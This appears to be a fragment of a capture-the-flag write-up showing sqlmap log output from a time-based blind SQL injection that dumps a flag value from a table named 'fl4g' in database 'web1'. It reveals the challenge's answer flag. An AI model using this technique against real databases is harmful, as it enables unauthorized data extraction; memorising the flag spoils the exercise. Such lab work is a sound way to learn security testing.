 [10:40:17] [INFO] fetching entries of column(s) '`flag`' for table 'fl4g' in database 'web1'
[10:40:18] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--
hex'
[10:40:18] [INFO] fetching number of column(s) '`flag`' entries for table 'fl4g' in database 'web1'
[10:40:18] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[10:40:20] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to preven
t potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[10:40:34] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..........................
.... (done)
[10:40:53] [INFO] adjusting time delay to 2 seconds due to good response times
flag{Sql_INJECT0N_4813drd8hz4}
Database: web1
Table: fl4g
[1 entry]
+--------------------------------+
| flag                           |
+--------------------------------+
| flag{Sql_INJECT0N_4813drd8hz4} |
+--------------------------------+